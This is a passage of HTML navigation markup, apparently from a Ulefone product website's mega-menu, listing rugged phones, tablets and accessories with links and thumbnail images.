                                                    <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                        <img src="jpg/ulefone-armor-30-pro-black-1_140x12aa.jpg" alt="Armor 30 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                        Armor 30 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x31.html" title="Armor X31">
                                                        <img src="jpg/armor-x31-green-1_140xbd41.jpg" alt="Armor X31"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x31.html" title="Armor X31">
                                                        Armor X31
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                        <img src="jpg/armor-28-ultra-thermal-black-1_140x2773.jpg" alt="Armor 28 Ultra Thermal Version"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                        Armor 28 Ultra Thermal Version
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-1  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                        <img src="jpg/ulefone-armor-28-pro-black-1_140x9c4d.jpg" alt="Armor 28 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                        Armor 28 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                        <img src="jpg/ulefone-armor-30-pro-black-1_140x12aa.jpg" alt="Armor 30 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                        Armor 30 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                        <img src="jpg/armor-28-ultra-thermal-black-1_140x2773.jpg" alt="Armor 28 Ultra Thermal Version"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                        Armor 28 Ultra Thermal Version
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                        <img src="jpg/armo-28-ultra-black-1_140xf490.jpg" alt="Armor 28 Ultra"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                        Armor 28 Ultra
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mini-20.html" title="Armor Mini 20">
                                                        <img src="jpg/ulefone-armor-mini-20-pro-black-rugged-phone-1_140x234f.jpg" alt="Armor Mini 20"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mini-20.html" title="Armor Mini 20">
                                                        Armor Mini 20
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-27t.html" title="Armor 27T">
                                                        <img src="jpg/product-armor27t-black-1_140xab41.jpg" alt="Armor 27T"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-27t.html" title="Armor 27T">
                                                        Armor 27T
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-2  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                        <img src="jpg/armor-x32-pro-orange-1_140xc6ee.jpg" alt="Armor X32 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                        Armor X32 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x32.html" title="Armor X32">
                                                        <img src="jpg/armor-x32-1_140xca66.jpg" alt="Armor X32"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x32.html" title="Armor X32">
                                                        Armor X32
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                        <img src="jpg/ulefone-armor-x31-pro-waterproof-phone-1_140xa439.jpg" alt="Armor X31 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                        Armor X31 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x31.html" title="Armor X31">
                                                        <img src="jpg/armor-x31-green-1_140xbd41.jpg" alt="Armor X31"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x31.html" title="Armor X31">
                                                        Armor X31
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x13.html" title="Armor X13">
                                                        <img src="jpg/armor-x13-og-1_140x1cb3.jpg" alt="Armor X13"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x13.html" title="Armor X13">
                                                        Armor X13
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x12-pro.html" title="Armor X12 Pro">
                                                        <img src="jpg/armor-x12progn-1_140x8488.jpg" alt="Armor X12 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x12-pro.html" title="Armor X12 Pro">
                                                        Armor X12 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-3  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-18-pro.html" title="Note 18 Pro">
                                                        <img src="jpg/ulefone-note-18-pro-white-smartphone-1_140xfa96.jpg" alt="Note 18 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-18-pro.html" title="Note 18 Pro">
                                                        Note 18 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-21.html" title="Note 21">
                                                        <img src="jpg/product-note21-purple-1_d1a77139-cc4d-4dfb-b948-46331aac0d71_140x355b.jpg" alt="Note 21"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-21.html" title="Note 21">
                                                        Note 21
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-20-pro.html" title="Note 20 Pro">
                                                        <img src="jpg/product-note20pro-satinblack-1_140xb6e8.jpg" alt="Note 20 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-20-pro.html" title="Note 20 Pro">
                                                        Note 20 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-19.html" title="Note 19">
                                                        <img src="jpg/product-note19-nebullagreen-3_140x1f3b.jpg" alt="Note 19"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-19.html" title="Note 19">
                                                        Note 19
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-18-ultra.html" title="Note 18 Ultra">
                                                        <img src="jpg/product-note18ultra-titanium-gray-1_240509_140x414d.jpg" alt="Note 18 Ultra"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-18-ultra.html" title="Note 18 Ultra">
                                                        Note 18 Ultra
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="note-17-pro.html" title="Note 17 Pro">
                                                        <img src="jpg/note17pro-orange-1_140x3ae2.jpg" alt="Note 17 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="note-17-pro.html" title="Note 17 Pro">
                                                        Note 17 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-4  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                        <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                        Armor Mount Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e03.html" title="uSmart E03">
                                                        <img src="jpg/usmarte03-1111_140x687c.jpg" alt="uSmart E03"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e03.html" title="uSmart E03">
                                                        uSmart E03
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        uSmart E02
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        uSmart E01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        uSmart C01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                        <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                        Armor Case for Armor X31 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                            </div>
                          
                            <div class="button_group">
                              
                              
                            </div>
                        </div>
                    
                  
                        
                      </li>
                    

                 
                  
                 
                <li class="    contains-children">
                  <a  href="#" class=" has-children" aria-haspopup="true">
                    Tablets
                  </a>
                   
                  

                    
                    
                      
                      
                      
                    
                      
                      
                      
                        
                        
                        
                    
                   


                       

                        <div class="new-mega-menu-container">
                           <ul 
                                class="nav-rows-new"
                              >
                             
                              
                                <li data-index="0" class="tab-0 active">
                                  <a href="latest-tablets.html" class="" >
                                    Latest Tablets
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="1" class="tab-1 ">
                                  <a href="rugged-tablet.html" class="" >
                                    Armor Pad Series
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="2" class="tab-2 ">
                                  <a href="tab-series.html" class="" >
                                    Tab Series
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="3" class="tab-3 ">
                                  <a href="armor-pad-accessories.html" class="" >
                                    Armor Pad Accessories
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="4" class="tab-4 ">
                                  <a href="tab-accessories.html" class="" >
                                    Tab Accessories
        
                                    
                                  </a>
                                </li>
                              
                            </ul>
                            <div class="products-list">
                                
                                  <div class="content-0 active tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                        <img src="png/tab-a10-pro-back-view-01_140x898e.png" alt="Tab A10 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                        Tab A10 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                        <img src="jpg/product-armorpad4ultrathermal-6_240816_140x04cd.jpg" alt="Armor Pad 4 Ultra Thermal"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                        Armor Pad 4 Ultra Thermal
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                        <img src="jpg/product-armorpad4ultra-7_240816_140xcbcf.jpg" alt="Armor Pad 4 Ultra"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                        Armor Pad 4 Ultra
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-w10.html" title="Tab W10">
                                                        <img src="png/tab-w10-back-view-1_140x0773.png" alt="Tab W10"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-w10.html" title="Tab W10">
                                                        Tab W10
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                        <img src="jpg/armor-pad-3-pro-1_140xf415.jpg" alt="Armor Pad 3 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                        Armor Pad 3 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-a11.html" title="Tab A11">
                                                        <img src="png/tab-a11-back-view-1_140x26e2.png" alt="Tab A11"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-a11.html" title="Tab A11">
                                                        Tab A11
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-1  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                        <img src="jpg/product-armorpad4ultrathermal-6_240816_140x04cd.jpg" alt="Armor Pad 4 Ultra Thermal"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                        Armor Pad 4 Ultra Thermal
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                        <img src="jpg/product-armorpad4ultra-7_240816_140xcbcf.jpg" alt="Armor Pad 4 Ultra"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                        Armor Pad 4 Ultra
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                        <img src="jpg/armor-pad-3-pro-1_140xf415.jpg" alt="Armor Pad 3 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                        Armor Pad 3 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                        <img src="jpg/armor-pad-pro-bk-1_140xf34d.jpg" alt="Armor Pad Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                        Armor Pad Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-2.html" title="Armor Pad 2">
                                                        <img src="png/armor-pad2-1_140x898d.png" alt="Armor Pad 2"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-2.html" title="Armor Pad 2">
                                                        Armor Pad 2
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-pad-lite.html" title="Armor Pad Lite">
                                                        <img src="jpg/armor-pad-lite-1_ed8a548b-4335-4fb2-b025-3c1050eefb3d_140x8cb4.jpg" alt="Armor Pad Lite"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-pad-lite.html" title="Armor Pad Lite">
                                                        Armor Pad Lite
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-2  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                        <img src="png/tab-a10-pro-back-view-01_140x898e.png" alt="Tab A10 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                        Tab A10 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-w10.html" title="Tab W10">
                                                        <img src="png/tab-w10-back-view-1_140x0773.png" alt="Tab W10"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-w10.html" title="Tab W10">
                                                        Tab W10
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-a11.html" title="Tab A11">
                                                        <img src="png/tab-a11-back-view-1_140x26e2.png" alt="Tab A11"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-a11.html" title="Tab A11">
                                                        Tab A11
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                        <img src="png/tab-a11-pro-back-view-1_140x0773.png" alt="Tab A11 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                        Tab A11 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-3  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-max.html" title="Armor Mount Max">
                                                        <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-max.html" title="Armor Mount Max">
                                                        Armor Mount Max
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        uSmart E02
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        uSmart E01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        uSmart C01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                        <img src="jpg/product-deskchargingdock-armorpad4accessories-1_240831_140x2c37.jpg" alt="Desk Charging Dock for Armor Pad 4 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                        Desk Charging Dock for Armor Pad 4 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                        <img src="jpg/product-armorholsterpro-armorpad4accessories-1_240831_140xfd13.jpg" alt="Armor Holster Pro for Armor Pad 4 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                        Armor Holster Pro for Armor Pad 4 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-4  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                        <img src="jpg/tpubackcasew10seriesaccessories-1_140x6fb6.jpg" alt="TPU Back Case for Tab W10 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                        TPU Back Case for Tab W10 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                        <img src="jpg/product-tpucase-taba11accessories-1_240704_140xe0ae.jpg" alt="TPU Back Case for Tab A11 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                        TPU Back Case for Tab A11 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                        <img src="jpg/tpubackcasetaba10seriesaccessories-1_140x5d7a.jpg" alt="TPU Back Case for Tab A10 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                        TPU Back Case for Tab A10 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                        <img src="jpg/temperedglasstabw10seriesaccessories-1_140x2413.jpg" alt="Tempered Glass for Tab W10 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                        Tempered Glass for Tab W10 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                        <img src="jpg/product-temperedglass-taba11accessories-1_240704_140xb0c8.jpg" alt="Tempered Glass for Tab A11 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                        Tempered Glass for Tab A11 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                        <img src="jpg/temperedglassscreenprotector-for-taba10seriesaccessories-1_140xfe76.jpg" alt="Tempered Glass for Tab A10 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                        Tempered Glass for Tab A10 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                            </div>
                          
                            <div class="button_group">
                              
                              
                            </div>
                        </div>
                    
                  
                        
                      </li>
                    

                 
                  
                 
                <li class="    contains-children">
                  <a  href="#" class=" has-children" aria-haspopup="true">
                    Accessories
                  </a>
                   
                  

                    
                    
                      
                      
                      
                    
                      
                      
                      
                    
                      
                      
                      
                    
                      
                      
                      
                    
                      
                      
                      
                        
                        
                        
                    
                   


                       

                        <div class="new-mega-menu-container">
                           <ul 
                                class="nav-rows-new"
                              >
                             
                              
                                <li data-index="0" class="tab-0 active">
                                  <a href="latest-accessories.html" class="" >
                                    Latest Accessories
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="1" class="tab-1 ">
                                  <a href="usmart-accessories.html" class="" >
                                    uSmart Accessories
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="2" class="tab-2 ">
                                  <a href="armor-mount.html" class="" >
                                    Armor Mount
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="3" class="tab-3 ">
                                  <a href="armor-case-armor-mount.html" class="" >
                                    Armor Case
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="4" class="tab-4 ">
                                  <a href="accessories.html" class="" >
                                    All Accessories
        
                                    
                                  </a>
                                </li>
                              
                            </ul>
                            <div class="products-list">
                                
                                  <div class="content-0 active tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                        <img src="jpg/armor-x32-series-case-1_140x7179.jpg" alt="Armor Case for Armor X32 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                        Armor Case for Armor X32 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        Armor Mount Next-Gen
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                        <img src="jpg/armor-molle-holster-1_140x25b8.jpg" alt="Armor Molle Holster"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                        Armor Molle Holster
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        Armor Case for Armor 28 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
